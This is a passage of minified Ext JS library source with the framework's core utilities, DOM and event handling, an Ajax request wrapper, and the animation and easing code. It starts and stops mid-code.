sb.override=function(o){Ext.override(sb,o);};sbp.superclass=sbp.supr=(function(){return spp;});sbp.override=io;Ext.override(sb,overrides);sb.extend=function(o){Ext.extend(sb,o);};return sb;};}(),override:function(origclass,overrides){if(overrides){var p=origclass.prototype;Ext.apply(p,overrides);if(Ext.isIE&&overrides.toString!=origclass.toString){p.toString=overrides.toString;}}},namespace:function(){var o,d;Ext.each(arguments,function(v){d=v.split(".");o=window[d[0]]=window[d[0]]||{};Ext.each(d.slice(1),function(v2){o=o[v2]=o[v2]||{};});});return o;},urlEncode:function(o,pre){var undef,buf=[],key,e=encodeURIComponent;for(key in o){undef=!Ext.isDefined(o[key]);Ext.each(undef?key:o[key],function(val,i){buf.push("&",e(key),"=",(val!=key||!undef)?e(val):"");});}
if(!pre){buf.shift();pre="";}
return pre+buf.join('');},urlDecode:function(string,overwrite){if(Ext.isEmpty(string)){return{};}
var obj={},pairs=string.split('&'),d=decodeURIComponent,name,value;Ext.each(pairs,function(pair){pair=pair.split('=');name=d(pair[0]);value=d(pair[1]);obj[name]=overwrite||!obj[name]?value:[].concat(obj[name]).concat(value);});return obj;},urlAppend:function(url,s){if(!Ext.isEmpty(s)){return url+(url.indexOf('?')===-1?'?':'&')+s;}
return url;},toArray:function(){return isIE?function(a,i,j,res){res=[];Ext.each(a,function(v){res.push(v);});return res.slice(i||0,j||res.length);}:function(a,i,j){return Array.prototype.slice.call(a,i||0,j||a.length);}}(),each:function(array,fn,scope){if(Ext.isEmpty(array,true)){return;}
if(!isIterable(array)||Ext.isPrimitive(array)){array=[array];}
for(var i=0,len=array.length;i<len;i++){if(fn.call(scope||array[i],array[i],i,array)===false){return i;};}},iterate:function(obj,fn,scope){if(isIterable(obj)){Ext.each(obj,fn,scope);return;}else if(Ext.isObject(obj)){for(var prop in obj){if(obj.hasOwnProperty(prop)){if(fn.call(scope||obj,prop,obj[prop])===false){return;};}}}},getDom:function(el){if(!el||!DOC){return null;}
return el.dom?el.dom:(Ext.isString(el)?DOC.getElementById(el):el);},getBody:function(){return Ext.get(DOC.body||DOC.documentElement);},removeNode:isIE?function(){var d;return function(n){if(n&&n.tagName!='BODY'){d=d||DOC.createElement('div');d.appendChild(n);d.innerHTML='';}}}():function(n){if(n&&n.parentNode&&n.tagName!='BODY'){n.parentNode.removeChild(n);}},isEmpty:function(v,allowBlank){return v===null||v===undefined||((Ext.isArray(v)&&!v.length))||(!allowBlank?v==='':false);},isArray:function(v){return toString.apply(v)==='[object Array]';},isObject:function(v){return v&&typeof v=="object";},isPrimitive:function(v){return Ext.isString(v)||Ext.isNumber(v)||Ext.isBoolean(v);},isFunction:function(v){return toString.apply(v)==='[object Function]';},isNumber:function(v){return typeof v==='number'&&isFinite(v);},isString:function(v){return typeof v==='string';},isBoolean:function(v){return typeof v==='boolean';},isDefined:function(v){return typeof v!=='undefined';},isOpera:isOpera,isWebKit:isWebKit,isChrome:isChrome,isSafari:isSafari,isSafari3:isSafari3,isSafari4:isSafari4,isSafari2:isSafari2,isIE:isIE,isIE6:isIE6,isIE7:isIE7,isIE8:isIE8,isGecko:isGecko,isGecko2:isGecko2,isGecko3:isGecko3,isBorderBox:isBorderBox,isLinux:isLinux,isWindows:isWindows,isMac:isMac,isAir:isAir});Ext.ns=Ext.namespace;})();Ext.ns("Ext","Ext.util","Ext.lib","Ext.data");Ext.apply(Function.prototype,{createInterceptor:function(fcn,scope){var method=this;return!Ext.isFunction(fcn)?this:function(){var me=this,args=arguments;fcn.target=me;fcn.method=method;return(fcn.apply(scope||me||window,args)!==false)?method.apply(me||window,args):null;};},createCallback:function(){var args=arguments,method=this;return function(){return method.apply(window,args);};},createDelegate:function(obj,args,appendArgs){var method=this;return function(){var callArgs=args||arguments;if(appendArgs===true){callArgs=Array.prototype.slice.call(arguments,0);callArgs=callArgs.concat(args);}else if(Ext.isNumber(appendArgs)){callArgs=Array.prototype.slice.call(arguments,0);var applyArgs=[appendArgs,0].concat(args);Array.prototype.splice.apply(callArgs,applyArgs);}
return method.apply(obj||window,callArgs);};},defer:function(millis,obj,args,appendArgs){var fn=this.createDelegate(obj,args,appendArgs);if(millis>0){return setTimeout(fn,millis);}
fn();return 0;}});Ext.applyIf(String,{format:function(format){var args=Ext.toArray(arguments,1);return format.replace(/\{(\d+)\}/g,function(m,i){return args[i];});}});Ext.applyIf(Array.prototype,{indexOf:function(o){for(var i=0,len=this.length;i<len;i++){if(this[i]==o){return i;}}
return-1;},remove:function(o){var index=this.indexOf(o);if(index!=-1){this.splice(index,1);}
return this;}});

Ext.util.TaskRunner=function(interval){interval=interval||10;var tasks=[],removeQueue=[],id=0,running=false,stopThread=function(){running=false;clearInterval(id);id=0;},startThread=function(){if(!running){running=true;id=setInterval(runTasks,interval);}},removeTask=function(t){removeQueue.push(t);if(t.onStop){t.onStop.apply(t.scope||t);}},runTasks=function(){var rqLen=removeQueue.length,now=new Date().getTime();if(rqLen>0){for(var i=0;i<rqLen;i++){tasks.remove(removeQueue[i]);}
removeQueue=[];if(tasks.length<1){stopThread();return;}}
for(var i=0,t,itime,rt,len=tasks.length;i<len;++i){t=tasks[i];itime=now-t.taskRunTime;if(t.interval<=itime){rt=t.run.apply(t.scope||t,t.args||[++t.taskRunCount]);t.taskRunTime=now;if(rt===false||t.taskRunCount===t.repeat){removeTask(t);return;}}
if(t.duration&&t.duration<=(now-t.taskStartTime)){removeTask(t);}}};this.start=function(task){tasks.push(task);task.taskStartTime=new Date().getTime();task.taskRunTime=0;task.taskRunCount=0;startThread();return task;};this.stop=function(task){removeTask(task);return task;};this.stopAll=function(){stopThread();for(var i=0,len=tasks.length;i<len;i++){if(tasks[i].onStop){tasks[i].onStop();}}
tasks=[];removeQueue=[];};};Ext.TaskMgr=new Ext.util.TaskRunner();

(function(){var libFlyweight;function fly(el){if(!libFlyweight){libFlyweight=new Ext.Element.Flyweight();}
libFlyweight.dom=el;return libFlyweight;}

(function(){var doc=document,isCSS1=doc.compatMode=="CSS1Compat",MAX=Math.max,PARSEINT=parseInt;Ext.lib.Dom={isAncestor:function(p,c){var ret=false;p=Ext.getDom(p);c=Ext.getDom(c);if(p&&c){if(p.contains){return p.contains(c);}else if(p.compareDocumentPosition){return!!(p.compareDocumentPosition(c)&16);}else{while(c=c.parentNode){ret=c==p||ret;}}}
return ret;},getViewWidth:function(full){return full?this.getDocumentWidth():this.getViewportWidth();},getViewHeight:function(full){return full?this.getDocumentHeight():this.getViewportHeight();},getDocumentHeight:function(){return MAX(!isCSS1?doc.body.scrollHeight:doc.documentElement.scrollHeight,this.getViewportHeight());},getDocumentWidth:function(){return MAX(!isCSS1?doc.body.scrollWidth:doc.documentElement.scrollWidth,this.getViewportWidth());},getViewportHeight:function(){return Ext.isIE?(Ext.isStrict?doc.documentElement.clientHeight:doc.body.clientHeight):self.innerHeight;},getViewportWidth:function(){return!Ext.isStrict&&!Ext.isOpera?doc.body.clientWidth:Ext.isIE?doc.documentElement.clientWidth:self.innerWidth;},getY:function(el){return this.getXY(el)[1];},getX:function(el){return this.getXY(el)[0];},getXY:function(el){var p,pe,b,bt,bl,dbd,x=0,y=0,scroll,hasAbsolute,bd=(doc.body||doc.documentElement),ret=[0,0];el=Ext.getDom(el);if(el!=bd){if(el.getBoundingClientRect){b=el.getBoundingClientRect();scroll=fly(document).getScroll();ret=[b.left+scroll.left,b.top+scroll.top];}else{p=el;hasAbsolute=fly(el).isStyle("position","absolute");while(p){pe=fly(p);x+=p.offsetLeft;y+=p.offsetTop;hasAbsolute=hasAbsolute||pe.isStyle("position","absolute");if(Ext.isGecko){y+=bt=PARSEINT(pe.getStyle("borderTopWidth"),10)||0;x+=bl=PARSEINT(pe.getStyle("borderLeftWidth"),10)||0;if(p!=el&&!pe.isStyle('overflow','visible')){x+=bl;y+=bt;}}
p=p.offsetParent;}
if(Ext.isSafari&&hasAbsolute){x-=bd.offsetLeft;y-=bd.offsetTop;}
if(Ext.isGecko&&!hasAbsolute){dbd=fly(bd);x+=PARSEINT(dbd.getStyle("borderLeftWidth"),10)||0;y+=PARSEINT(dbd.getStyle("borderTopWidth"),10)||0;}
p=el.parentNode;while(p&&p!=bd){if(!Ext.isOpera||(p.tagName!='TR'&&!fly(p).isStyle("display","inline"))){x-=p.scrollLeft;y-=p.scrollTop;}
p=p.parentNode;}
ret=[x,y];}}
return ret},setXY:function(el,xy){(el=Ext.fly(el,'_setXY')).position();var pts=el.translatePoints(xy),style=el.dom.style,pos;for(pos in pts){if(!isNaN(pts[pos]))style[pos]=pts[pos]+"px"}},setX:function(el,x){this.setXY(el,[x,false]);},setY:function(el,y){this.setXY(el,[false,y]);}};})();

Ext.lib.Event=function(){var loadComplete=false,listeners=[],unloadListeners=[],retryCount=0,onAvailStack=[],_interval,locked=false,win=window,doc=document,POLL_RETRYS=200,POLL_INTERVAL=20,EL=0,TYPE=1,FN=2,WFN=3,OBJ=3,ADJ_SCOPE=4,SCROLLLEFT='scrollLeft',SCROLLTOP='scrollTop',UNLOAD='unload',MOUSEOVER='mouseover',MOUSEOUT='mouseout',doAdd=function(){var ret;if(win.addEventListener){ret=function(el,eventName,fn,capture){if(eventName=='mouseenter'){fn=fn.createInterceptor(checkRelatedTarget);el.addEventListener(MOUSEOVER,fn,(capture));}else if(eventName=='mouseleave'){fn=fn.createInterceptor(checkRelatedTarget);el.addEventListener(MOUSEOUT,fn,(capture));}else{el.addEventListener(eventName,fn,(capture));}
return fn;};}else if(win.attachEvent){ret=function(el,eventName,fn,capture){el.attachEvent("on"+eventName,fn);return fn;};}else{ret=function(){};}
return ret;}(),doRemove=function(){var ret;if(win.removeEventListener){ret=function(el,eventName,fn,capture){if(eventName=='mouseenter'){eventName=MOUSEOVER;}else if(eventName=='mouseleave'){eventName=MOUSEOUT;}
el.removeEventListener(eventName,fn,(capture));};}else if(win.detachEvent){ret=function(el,eventName,fn){el.detachEvent("on"+eventName,fn);};}else{ret=function(){};}
return ret;}();var isXUL=Ext.isGecko?function(node){return Object.prototype.toString.call(node)=='[object XULElement]';}:function(){};var isTextNode=Ext.isGecko?function(node){try{return node.nodeType==3;}catch(e){return false;}}:function(node){return node.nodeType==3;};function checkRelatedTarget(e){var related=pub.getRelatedTarget(e);return!(isXUL(related)||elContains(e.currentTarget,related));}
function elContains(parent,child){if(parent&&parent.firstChild){while(child){if(child===parent){return true;}
try{child=child.parentNode;}catch(e){return false;}
if(child&&(child.nodeType!=1)){child=null;}}}
return false;}
function _getCacheIndex(el,eventName,fn){var index=-1;Ext.each(listeners,function(v,i){if(v&&v[FN]==fn&&v[EL]==el&&v[TYPE]==eventName){index=i;}});return index;}
function _tryPreloadAttach(){var ret=false,notAvail=[],element,tryAgain=!loadComplete||(retryCount>0);if(!locked){locked=true;Ext.each(onAvailStack,function(v,i,a){if(v&&(element=doc.getElementById(v.id))){if(!v.checkReady||loadComplete||element.nextSibling||(doc&&doc.body)){element=v.override?(v.override===true?v.obj:v.override):element;v.fn.call(element,v.obj);onAvailStack[i]=null;}else{notAvail.push(v);}}});retryCount=(notAvail.length===0)?0:retryCount-1;if(tryAgain){startInterval();}else{clearInterval(_interval);_interval=null;}
ret=!(locked=false);}
return ret;}
function startInterval(){if(!_interval){var callback=function(){_tryPreloadAttach();};_interval=setInterval(callback,POLL_INTERVAL);}}
function getScroll(){var dd=doc.documentElement,db=doc.body;if(dd&&(dd[SCROLLTOP]||dd[SCROLLLEFT])){return[dd[SCROLLLEFT],dd[SCROLLTOP]];}else if(db){return[db[SCROLLLEFT],db[SCROLLTOP]];}else{return[0,0];}}
function getPageCoord(ev,xy){ev=ev.browserEvent||ev;var coord=ev['page'+xy];if(!coord&&coord!==0){coord=ev['client'+xy]||0;if(Ext.isIE){coord+=getScroll()[xy=="X"?0:1];}}
return coord;}
var pub={onAvailable:function(p_id,p_fn,p_obj,p_override){onAvailStack.push({id:p_id,fn:p_fn,obj:p_obj,override:p_override,checkReady:false});retryCount=POLL_RETRYS;startInterval();},addListener:function(el,eventName,fn){var ret;el=Ext.getDom(el);if(el&&fn){if(UNLOAD==eventName){ret=!!(unloadListeners[unloadListeners.length]=[el,eventName,fn]);}else{listeners.push([el,eventName,fn,ret=doAdd(el,eventName,fn,false)]);}}
return!!ret;},removeListener:function(el,eventName,fn){var ret=false,index,cacheItem;el=Ext.getDom(el);if(!fn){ret=this.purgeElement(el,false,eventName);}else if(UNLOAD==eventName){Ext.each(unloadListeners,function(v,i,a){if(v&&v[0]==el&&v[1]==eventName&&v[2]==fn){unloadListeners.splice(i,1);ret=true;}});}else{index=arguments[3]||_getCacheIndex(el,eventName,fn);cacheItem=listeners[index];if(el&&cacheItem){doRemove(el,eventName,cacheItem[WFN],false);cacheItem[WFN]=cacheItem[FN]=null;listeners.splice(index,1);ret=true;}}
return ret;},getTarget:function(ev){ev=ev.browserEvent||ev;return this.resolveTextNode(ev.target||ev.srcElement);},resolveTextNode:function(node){return node&&!isXUL(node)&&isTextNode(node)?node.parentNode:node;},getRelatedTarget:function(ev){ev=ev.browserEvent||ev;return this.resolveTextNode(ev.relatedTarget||(ev.type==MOUSEOUT?ev.toElement:ev.type==MOUSEOVER?ev.fromElement:null));},getPageX:function(ev){return getPageCoord(ev,"X");},getPageY:function(ev){return getPageCoord(ev,"Y");},getXY:function(ev){return[this.getPageX(ev),this.getPageY(ev)];},stopEvent:function(ev){this.stopPropagation(ev);this.preventDefault(ev);},stopPropagation:function(ev){ev=ev.browserEvent||ev;if(ev.stopPropagation){ev.stopPropagation();}else{ev.cancelBubble=true;}},preventDefault:function(ev){ev=ev.browserEvent||ev;if(ev.preventDefault){ev.preventDefault();}else{ev.returnValue=false;}},getEvent:function(e){e=e||win.event;if(!e){var c=this.getEvent.caller;while(c){e=c.arguments[0];if(e&&Event==e.constructor){break;}
c=c.caller;}}
return e;},getCharCode:function(ev){ev=ev.browserEvent||ev;return ev.charCode||ev.keyCode||0;},_load:function(e){loadComplete=true;var EU=Ext.lib.Event;if(Ext.isIE&&e!==true){doRemove(win,"load",arguments.callee);}},purgeElement:function(el,recurse,eventName){var me=this;Ext.each(me.getListeners(el,eventName),function(v){if(v){me.removeListener(el,v.type,v.fn);}});if(recurse&&el&&el.childNodes){Ext.each(el.childNodes,function(v){me.purgeElement(v,recurse,eventName);});}},getListeners:function(el,eventName){var me=this,results=[],searchLists;if(eventName){searchLists=eventName==UNLOAD?unloadListeners:listeners;}else{searchLists=listeners.concat(unloadListeners);}
Ext.each(searchLists,function(v,i){if(v&&v[EL]==el&&(!eventName||eventName==v[TYPE])){results.push({type:v[TYPE],fn:v[FN],obj:v[OBJ],adjust:v[ADJ_SCOPE],index:i});}});return results.length?results:null;},_unload:function(e){var EU=Ext.lib.Event,i,j,l,len,index,scope;Ext.each(unloadListeners,function(v){if(v){try{scope=v[ADJ_SCOPE]?(v[ADJ_SCOPE]===true?v[OBJ]:v[ADJ_SCOPE]):win;v[FN].call(scope,EU.getEvent(e),v[OBJ]);}catch(ex){}}});unloadListeners=null;if(listeners&&(j=listeners.length)){while(j){if((l=listeners[index=--j])){EU.removeListener(l[EL],l[TYPE],l[FN],index);}}}
doRemove(win,UNLOAD,EU._unload);}};pub.on=pub.addListener;pub.un=pub.removeListener;if(doc&&doc.body){pub._load(true);}else{doAdd(win,"load",pub._load);}
doAdd(win,UNLOAD,pub._unload);_tryPreloadAttach();return pub;}();

Ext.lib.Ajax=function(){var activeX=['MSXML2.XMLHTTP.3.0','MSXML2.XMLHTTP','Microsoft.XMLHTTP'],CONTENTTYPE='Content-Type';function setHeader(o){var conn=o.conn,prop;function setTheHeaders(conn,headers){for(prop in headers){if(headers.hasOwnProperty(prop)){conn.setRequestHeader(prop,headers[prop]);}}}
if(pub.defaultHeaders){setTheHeaders(conn,pub.defaultHeaders);}
if(pub.headers){setTheHeaders(conn,pub.headers);pub.headers=null;}}
function createExceptionObject(tId,callbackArg,isAbort,isTimeout){return{tId:tId,status:isAbort?-1:0,statusText:isAbort?'transaction aborted':'communication failure',isAbort:true,isTimeout:true,argument:callbackArg};}
function initHeader(label,value){(pub.headers=pub.headers||{})[label]=value;}
function createResponseObject(o,callbackArg){var headerObj={},headerStr,conn=o.conn,t,s;try{headerStr=o.conn.getAllResponseHeaders();Ext.each(headerStr.replace(/\r\n/g,'\n').split('\n'),function(v){t=v.indexOf(':');if(t>=0){s=v.substr(0,t).toLowerCase();if(v.charAt(t+1)==' '){++t;}
headerObj[s]=v.substr(t+1);}});}catch(e){}
return{tId:o.tId,status:conn.status,statusText:conn.statusText,getResponseHeader:function(header){return headerObj[header.toLowerCase()];},getAllResponseHeaders:function(){return headerStr},responseText:conn.responseText,responseXML:conn.responseXML,argument:callbackArg};}
function releaseObject(o){o.conn=null;o=null;}
function handleTransactionResponse(o,callback,isAbort,isTimeout){if(!callback){releaseObject(o);return;}
var httpStatus,responseObject;try{if(o.conn.status!==undefined&&o.conn.status!=0){httpStatus=o.conn.status;}
else{httpStatus=13030;}}
catch(e){httpStatus=13030;}
if((httpStatus>=200&&httpStatus<300)||(Ext.isIE&&httpStatus==1223)){responseObject=createResponseObject(o,callback.argument);if(callback.success){if(!callback.scope){callback.success(responseObject);}
else{callback.success.apply(callback.scope,[responseObject]);}}}
else{switch(httpStatus){case 12002:case 12029:case 12030:case 12031:case 12152:case 13030:responseObject=createExceptionObject(o.tId,callback.argument,(isAbort?isAbort:false),isTimeout);if(callback.failure){if(!callback.scope){callback.failure(responseObject);}
else{callback.failure.apply(callback.scope,[responseObject]);}}
break;default:responseObject=createResponseObject(o,callback.argument);if(callback.failure){if(!callback.scope){callback.failure(responseObject);}
else{callback.failure.apply(callback.scope,[responseObject]);}}}}
releaseObject(o);responseObject=null;}
function handleReadyState(o,callback){callback=callback||{};var conn=o.conn,tId=o.tId,poll=pub.poll,cbTimeout=callback.timeout||null;if(cbTimeout){pub.timeout[tId]=setTimeout(function(){pub.abort(o,callback,true);},cbTimeout);}
poll[tId]=setInterval(function(){if(conn&&conn.readyState==4){clearInterval(poll[tId]);poll[tId]=null;if(cbTimeout){clearTimeout(pub.timeout[tId]);pub.timeout[tId]=null;}
handleTransactionResponse(o,callback);}},pub.pollInterval);}
function asyncRequest(method,uri,callback,postData){var o=getConnectionObject()||null;if(o){o.conn.open(method,uri,true);if(pub.useDefaultXhrHeader){initHeader('X-Requested-With',pub.defaultXhrHeader);}
if(postData&&pub.useDefaultHeader&&(!pub.headers||!pub.headers[CONTENTTYPE])){initHeader(CONTENTTYPE,pub.defaultPostHeader);}
if(pub.defaultHeaders||pub.headers){setHeader(o);}
handleReadyState(o,callback);o.conn.send(postData||null);}
return o;}
function getConnectionObject(){var o;try{if(o=createXhrObject(pub.transactionId)){pub.transactionId++;}}catch(e){}finally{return o;}}
function createXhrObject(transactionId){var http;try{http=new XMLHttpRequest();}catch(e){for(var i=0;i<activeX.length;++i){try{http=new ActiveXObject(activeX[i]);break;}catch(e){}}}finally{return{conn:http,tId:transactionId};}}
var pub={request:function(method,uri,cb,data,options){if(options){var me=this,xmlData=options.xmlData,jsonData=options.jsonData,hs;Ext.applyIf(me,options);if(xmlData||jsonData){hs=me.headers;if(!hs||!hs[CONTENTTYPE]){initHeader(CONTENTTYPE,xmlData?'text/xml':'application/json');}
data=xmlData||(Ext.isObject(jsonData)?Ext.encode(jsonData):jsonData);}}
return asyncRequest(method||options.method||"POST",uri,cb,data);},serializeForm:function(form){var fElements=form.elements||(document.forms[form]||Ext.getDom(form)).elements,hasSubmit=false,encoder=encodeURIComponent,element,options,name,val,data='',type;Ext.each(fElements,function(element){name=element.name;type=element.type;if(!element.disabled&&name){if(/select-(one|multiple)/i.test(type)){Ext.each(element.options,function(opt){if(opt.selected){data+=String.format("{0}={1}&",encoder(name),(opt.hasAttribute?opt.hasAttribute('value'):opt.getAttributeNode('value').specified)?opt.value:opt.text);}});}else if(!/file|undefined|reset|button/i.test(type)){if(!(/radio|checkbox/i.test(type)&&!element.checked)&&!(type=='submit'&&hasSubmit)){data+=encoder(name)+'='+encoder(element.value)+'&';hasSubmit=/submit/i.test(type);}}}});return data.substr(0,data.length-1);},useDefaultHeader:true,defaultPostHeader:'application/x-www-form-urlencoded; charset=UTF-8',useDefaultXhrHeader:true,defaultXhrHeader:'XMLHttpRequest',poll:{},timeout:{},pollInterval:50,transactionId:0,abort:function(o,callback,isTimeout){var me=this,tId=o.tId,isAbort=false;if(me.isCallInProgress(o)){o.conn.abort();clearInterval(me.poll[tId]);me.poll[tId]=null;if(isTimeout){me.timeout[tId]=null;}
handleTransactionResponse(o,callback,(isAbort=true),isTimeout);}
return isAbort;},isCallInProgress:function(o){return o.conn&&!{0:true,4:true}[o.conn.readyState];}};return pub;}();

(function(){var EXTLIB=Ext.lib,noNegatives=/width|height|opacity|padding/i,offsetAttribute=/^((width|height)|(top|left))$/,defaultUnit=/width|height|top$|bottom$|left$|right$/i,offsetUnit=/\d+(em|%|en|ex|pt|in|cm|mm|pc)$/i,isset=function(v){return typeof v!=='undefined';},now=function(){return new Date();};EXTLIB.Anim={motion:function(el,args,duration,easing,cb,scope){return this.run(el,args,duration,easing,cb,scope,Ext.lib.Motion);},run:function(el,args,duration,easing,cb,scope,type){type=type||Ext.lib.AnimBase;if(typeof easing=="string"){easing=Ext.lib.Easing[easing];}
var anim=new type(el,args,duration,easing);anim.animateX(function(){if(Ext.isFunction(cb)){cb.call(scope);}});return anim;}};EXTLIB.AnimBase=function(el,attributes,duration,method){if(el){this.init(el,attributes,duration,method);}};EXTLIB.AnimBase.prototype={doMethod:function(attr,start,end){var me=this;return me.method(me.curFrame,start,end-start,me.totalFrames);},setAttr:function(attr,val,unit){if(noNegatives.test(attr)&&val<0){val=0;}
Ext.fly(this.el,'_anim').setStyle(attr,val+unit);},getAttr:function(attr){var el=Ext.fly(this.el),val=el.getStyle(attr),a=offsetAttribute.exec(attr)||[]
if(val!=='auto'&&!offsetUnit.test(val)){return parseFloat(val);}
return(!!(a[2])||(el.getStyle('position')=='absolute'&&!!(a[3])))?el.dom['offset'+a[0].charAt(0).toUpperCase()+a[0].substr(1)]:0;},getDefaultUnit:function(attr){return defaultUnit.test(attr)?'px':'';},animateX:function(callback,scope){var me=this,f=function(){me.onComplete.removeListener(f);if(Ext.isFunction(callback)){callback.call(scope||me,me);}};me.onComplete.addListener(f,me);me.animate();},setRunAttr:function(attr){var me=this,a=this.attributes[attr],to=a.to,by=a.by,from=a.from,unit=a.unit,ra=(this.runAttrs[attr]={}),end;if(!isset(to)&&!isset(by)){return false;}
var start=isset(from)?from:me.getAttr(attr);if(isset(to)){end=to;}else if(isset(by)){if(Ext.isArray(start)){end=[];Ext.each(start,function(v,i){end[i]=v+by[i];});}else{end=start+by;}}
Ext.apply(ra,{start:start,end:end,unit:isset(unit)?unit:me.getDefaultUnit(attr)});},init:function(el,attributes,duration,method){var me=this,actualFrames=0,mgr=EXTLIB.AnimMgr;Ext.apply(me,{isAnimated:false,startTime:null,el:Ext.getDom(el),attributes:attributes||{},duration:duration||1,method:method||EXTLIB.Easing.easeNone,useSec:true,curFrame:0,totalFrames:mgr.fps,runAttrs:{},animate:function(){var me=this,d=me.duration;if(me.isAnimated){return false;}
me.curFrame=0;me.totalFrames=me.useSec?Math.ceil(mgr.fps*d):d;mgr.registerElement(me);},stop:function(finish){var me=this;if(finish){me.curFrame=me.totalFrames;me._onTween.fire();}
mgr.stop(me);}});var onStart=function(){var me=this,attr;me.onStart.fire();me.runAttrs={};for(attr in this.attributes){this.setRunAttr(attr);}
me.isAnimated=true;me.startTime=now();actualFrames=0;};var onTween=function(){var me=this;me.onTween.fire({duration:now()-me.startTime,curFrame:me.curFrame});var ra=me.runAttrs;for(var attr in ra){this.setAttr(attr,me.doMethod(attr,ra[attr].start,ra[attr].end),ra[attr].unit);}
++actualFrames;};var onComplete=function(){var me=this,actual=(now()-me.startTime)/1000,data={duration:actual,frames:actualFrames,fps:actualFrames/actual};me.isAnimated=false;actualFrames=0;me.onComplete.fire(data);};me.onStart=new Ext.util.Event(me);me.onTween=new Ext.util.Event(me);me.onComplete=new Ext.util.Event(me);(me._onStart=new Ext.util.Event(me)).addListener(onStart);(me._onTween=new Ext.util.Event(me)).addListener(onTween);(me._onComplete=new Ext.util.Event(me)).addListener(onComplete);}};Ext.lib.AnimMgr=new function(){var me=this,thread=null,queue=[],tweenCount=0;Ext.apply(me,{fps:1000,delay:1,registerElement:function(tween){queue.push(tween);++tweenCount;tween._onStart.fire();me.start();},unRegister:function(tween,index){tween._onComplete.fire();index=index||getIndex(tween);if(index!=-1){queue.splice(index,1);}
if(--tweenCount<=0){me.stop();}},start:function(){if(thread===null){thread=setInterval(me.run,me.delay);}},stop:function(tween){if(!tween){clearInterval(thread);for(var i=0,len=queue.length;i<len;++i){if(queue[0].isAnimated){me.unRegister(queue[0],0);}}
queue=[];thread=null;tweenCount=0;}else{me.unRegister(tween);}},run:function(){var tf;Ext.each(queue,function(tween){if(tween&&tween.isAnimated){tf=tween.totalFrames;if(tween.curFrame<tf||tf===null){++tween.curFrame;if(tween.useSec){correctFrame(tween);}
tween._onTween.fire();}else{me.stop(tween);}}},me);}});var getIndex=function(anim){var out=-1;Ext.each(queue,function(item,idx){if(item==anim){out=idx;return false;}});return out;};var correctFrame=function(tween){var frames=tween.totalFrames,frame=tween.curFrame,duration=tween.duration,expected=(frame*duration*1000/frames),elapsed=(now()-tween.startTime),tweak=0;if(elapsed<duration*1000){tweak=Math.round((elapsed/expected-1)*frame);}else{tweak=frames-(frame+1);}
if(tweak>0&&isFinite(tweak)){if(tween.curFrame+tweak>=frames){tweak=frames-(frame+1);}
tween.curFrame+=tweak;}};};EXTLIB.Bezier=new function(){this.getPosition=function(points,t){var n=points.length,tmp=[],c=1-t,i,j;for(i=0;i<n;++i){tmp[i]=[points[i][0],points[i][1]];}
for(j=1;j<n;++j){for(i=0;i<n-j;++i){tmp[i][0]=c*tmp[i][0]+t*tmp[parseInt(i+1,10)][0];tmp[i][1]=c*tmp[i][1]+t*tmp[parseInt(i+1,10)][1];}}
return[tmp[0][0],tmp[0][1]];};};EXTLIB.Easing={easeNone:function(t,b,c,d){return c*t/d+b;},easeIn:function(t,b,c,d){return c*(t/=d)*t+b;},easeOut:function(t,b,c,d){return-c*(t/=d)*(t-2)+b;}};(function(){EXTLIB.Motion=function(el,attributes,duration,method){if(el){EXTLIB.Motion.superclass.constructor.call(this,el,attributes,duration,method);}};Ext.extend(EXTLIB.Motion,Ext.lib.AnimBase);var superclass=EXTLIB.Motion.superclass,proto=EXTLIB.Motion.prototype,pointsRe=/^points$/i;Ext.apply(EXTLIB.Motion.prototype,{setAttr:function(attr,val,unit){var me=this,setAttr=superclass.setAttr;if(pointsRe.test(attr)){unit=unit||'px';setAttr.call(me,'left',val[0],unit);setAttr.call(me,'top',val[1],unit);}else{setAttr.call(me,attr,val,unit);}},getAttr:function(attr){var me=this,getAttr=superclass.getAttr;return pointsRe.test(attr)?[getAttr.call(me,'left'),getAttr.call(me,'top')]:getAttr.call(me,attr);},doMethod:function(attr,start,end){var me=this;return pointsRe.test(attr)?EXTLIB.Bezier.getPosition(me.runAttrs[attr],me.method(me.curFrame,0,100,me.totalFrames)/100):superclass.doMethod.call(me,attr,start,end);},setRunAttr:function(attr){if(pointsRe.test(attr)){var me=this,el=this.el,points=this.attributes.points,control=points.control||[],from=points.from,to=points.to,by=points.by,DOM=EXTLIB.Dom,start,i,end,len,ra;if(control.length>0&&!Ext.isArray(control[0])){control=[control];}else{}
Ext.fly(el,'_anim').position();DOM.setXY(el,isset(from)?from:DOM.getXY(el));start=me.getAttr('points');if(isset(to)){end=translateValues.call(me,to,start);for(i=0,len=control.length;i<len;++i){control[i]=translateValues.call(me,control[i],start);}}else if(isset(by)){end=[start[0]+by[0],start[1]+by[1]];for(i=0,len=control.length;i<len;++i){control[i]=[start[0]+control[i][0],start[1]+control[i][1]];}}
ra=this.runAttrs[attr]=[start];if(control.length>0){ra=ra.concat(control);}
ra[ra.length]=end;}else{superclass.setRunAttr.call(this,attr);}}});var translateValues=function(val,start){var pageXY=EXTLIB.Dom.getXY(this.el);return[val[0]-pageXY[0]+start[0],val[1]-pageXY[1]+start[1]];};})();})();

(function(){var abs=Math.abs,pi=Math.PI,asin=Math.asin,pow=Math.pow,sin=Math.sin,EXTLIB=Ext.lib;Ext.apply(EXTLIB.Easing,{easeBoth:function(t,b,c,d){return((t/=d/2)<1)?c/2*t*t+b:-c/2*((--t)*(t-2)-1)+b;},easeInStrong:function(t,b,c,d){return c*(t/=d)*t*t*t+b;},easeOutStrong:function(t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;},easeBothStrong:function(t,b,c,d){return((t/=d/2)<1)?c/2*t*t*t*t+b:-c/2*((t-=2)*t*t*t-2)+b;},elasticIn:function(t,b,c,d,a,p){if(t==0||(t/=d)==1){return t==0?b:b+c;}
p=p||(d*.3);var s;if(a>=abs(c)){s=p/(2*pi)*asin(c/a);}else{a=c;s=p/4;}
return-(a*pow(2,10*(t-=1))*sin((t*d-s)*(2*pi)/p))+b;},elasticOut:function(t,b,c,d,a,p){if(t==0||(t/=d)==1){return t==0?b:b+c;}
p=p||(d*.3);var s;if(a>=abs(c)){s=p/(2*pi)*asin(c/a);}else{a=c;s=p/4;}
return a*pow(2,-10*t)*sin((t*d-s)*(2*pi)/p)+c+b;},elasticBoth:function(t,b,c,d,a,p){if(t==0||(t/=d/2)==2){return t==0?b:b+c;}
p=p||(d*(.3*1.5));var s;if(a>=abs(c)){s=p/(2*pi)*asin(c/a);}else{a=c;s=p/4;}
